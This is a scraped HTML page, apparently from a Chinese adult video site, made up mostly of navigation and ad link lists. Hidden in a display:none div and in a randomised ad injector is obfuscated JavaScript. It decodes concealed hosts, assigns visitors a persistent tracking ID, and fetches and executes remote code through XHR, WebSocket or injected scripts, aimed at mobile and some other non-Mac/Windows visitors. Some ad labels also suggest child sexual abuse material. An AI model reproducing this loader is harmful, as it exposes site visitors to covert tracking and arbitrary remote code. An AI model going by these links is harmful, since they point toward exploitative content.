

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.me/rihanyouma/33664.html
body_size: 14398
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>[H无码]こどもの时间7 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "80";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
